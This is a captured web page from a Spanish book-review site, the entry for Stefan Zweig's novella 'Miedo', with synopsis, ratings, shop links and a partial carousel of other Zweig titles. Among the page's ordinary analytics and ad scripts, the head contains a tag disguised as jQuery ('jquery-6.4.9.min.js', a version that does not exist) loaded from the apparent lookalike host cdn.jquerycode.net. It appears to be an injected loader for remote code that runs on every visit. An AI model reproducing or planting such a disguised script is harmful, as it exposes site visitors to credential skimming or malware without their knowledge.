

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/miedo-4
body_size: 17565
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="PZx96mUEG19LCtL3BI90b6X31HYVmPXw6mRKJMcF">

        <meta name="title" content="MIEDO - ZWEIG STEFAN"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro-1515499673.png"/>
    <meta property="og:image:alt" content="MIEDO"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/miedo-4"/>
    <meta property="og:title" content="MIEDO - ZWEIG STEFAN"/>
    <meta property="og:description" content="Irene Wagner lleva una vida acomodada y sin preocupaciones junto a su marido y sus dos hijos. Sin embargo, tras ocho años de matrimonio, los bailes, el teatro, la ópera y otras actividades sociales se le antojan predecibles y anodinas. Así, más por fantasía novelesca que por auténtico deseo, inicia..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "MIEDO",
    "author": {
        "@type": "Person",
        "name": "ZWEIG, STEFAN"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.73",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "63"
    }
        "image": "https://quelibroleo.com/images/libros/libro-1515499673.png",
    "description": "Irene Wagner lleva una vida acomodada y sin preocupaciones junto a su marido y sus dos hijos. Sin embargo, tras ocho años de matrimonio, los bailes, el teatro, la ópera y otras actividades sociales se le antojan predecibles y anodinas. Así, más por fantasía novelesca que por auténtico deseo, inicia..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>MIEDO - ZWEIG STEFAN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="MIEDO - ZWEIG STEFAN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Irene Wagner lleva una vida acomodada y sin preocupaciones junto a su marido y sus dos hijos. Sin embargo, tras ocho años de matrimonio, los bailes, el teatro, la ópera y otras actividades sociales se le antojan predecibles y anodinas. Así, más por fantasía novelesca que por auténtico deseo, inicia...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="MIEDO - ZWEIG STEFAN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Irene Wagner lleva una vida acomodada y sin preocupaciones junto a su marido y sus dos hijos. Sin embargo, tras ocho años de matrimonio, los bailes, el teatro, la ópera y otras actividades sociales se le antojan predecibles y anodinas. Así, más por fantasía novelesca que por auténtico deseo, inicia...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/miedo-4">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="MIEDO - ZWEIG STEFAN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Irene Wagner lleva una vida acomodada y sin preocupaciones junto a su marido y sus dos hijos. Sin embargo, tras ocho años de matrimonio, los bailes, el teatro, la ópera y otras actividades sociales se le antojan predecibles y anodinas. Así, más por fantasía novelesca que por auténtico deseo, inicia...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/miedo-4" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "PZx96mUEG19LCtL3BI90b6X31HYVmPXw6mRKJMcF";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/miedo-4', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="PZx96mUEG19LCtL3BI90b6X31HYVmPXw6mRKJMcF">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="PZx96mUEG19LCtL3BI90b6X31HYVmPXw6mRKJMcF">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro-1515499673.png" alt="MIEDO" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="179158">
                            <div style="float:left">
                                <h3>MIEDO <small><a href="https://quelibroleo.com/autores/zweig-stefan">ZWEIG, STEFAN</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro-1515499673.png" alt="Portada de MIEDO" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.73">
                                            7,73
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="63">
                                                63 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                9 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/narrativa">Narrativa</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/acantilado">ACANTILADO</a></li>
                                                <li><span>Año de edición</span> 2018</li>
                                                <li><span>ISBN</span> 9788416748969</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=MIEDO https%3A%2F%2Fquelibroleo.com%2Fmiedo-4 via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/miedo-4', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/miedo-4"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788416748969&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788416748969" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="MIEDO">
                            <input type="hidden" name="id_libro" value="179158" id="id_libro">
                            <input type="hidden" name="genero" value="Narrativa" id="genero">
                            <input type="hidden" name="autor" value="ZWEIG, STEFAN" id="autor">
                            <input type="hidden" name="_token" value="PZx96mUEG19LCtL3BI90b6X31HYVmPXw6mRKJMcF">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Irene Wagner lleva una vida acomodada y sin preocupaciones junto a su marido y sus dos hijos. Sin embargo, tras ocho años de matrimonio, los bailes, el teatro, la ópera y otras actividades sociales se le antojan predecibles y anodinas. Así, más por fantasía novelesca que por auténtico deseo, inicia una relación con un joven pianista. Pero pronto una mujer la descubre cuando sale del apartamento de su amante e Irene se ve obligada a ceder a un terrible chantaje. El terror de ser descubierta por su marido y de perder todo lo que posee y, ahora descubre, tanto necesita y ama, la sumirá en una tormentosa pesadilla. Escrita en 1913 y publicada por primera vez casi una década más tarde, Miedo es una de las nouvelles más sobrecogedoras de Stefan Zweig, con un final tan sorprendente para la protagonista como para el lector.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="25" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/zweig-stefan" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-desintoxicacion-moral-de-europa-y-otros-escritos-politicos">
																	<img src="https://quelibroleo.com/images/libros/libro-1515500389.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="171303"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-desintoxicacion-moral-de-europa-y-otros-escritos-politicos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-desintoxicacion-moral-de-europa-y-otros-escritos-politicos"><span>LA DESINTOXICACIÓN M...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cuentos-completos-73">
																	<img src="https://quelibroleo.com/images/libros/libro-1673967042.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="342544"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cuentos-completos-73#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cuentos-completos-73"><span>CUENTOS COMPLETOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/novelas-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1354014472.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9,8 / 10 de 5 votos"
							     							     
							     data-id="112286"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/novelas-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/novelas-2"><span>NOVELAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/balzac-la-novela-de-una-vida">
																	<img src="https://quelibroleo.com/images/libros/9788449318290.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 2 votos"
							     							     
							     data-id="12103"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/balzac-la-novela-de-una-vida"><span>BALZAC. La novela de...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-mundo-de-ayer-memorias-de-un-europeo">
																	<img src="https://quelibroleo.com/images/libros/libro_1354375624.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 166 votos"
							     							     
							     data-id="10420"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-mundo-de-ayer-memorias-de-un-europeo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			32 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-mundo-de-ayer-memorias-de-un-europeo"><span>EL MUNDO DE AYER: Me...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/castellio-contra-calvino-conciencia-contra-violencia">
																	<img src="https://quelibroleo.com/images/libros/9788495359568.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 17 votos"
							     							     
							     data-id="12110"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/castellio-contra-calvino-conciencia-contra-violencia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
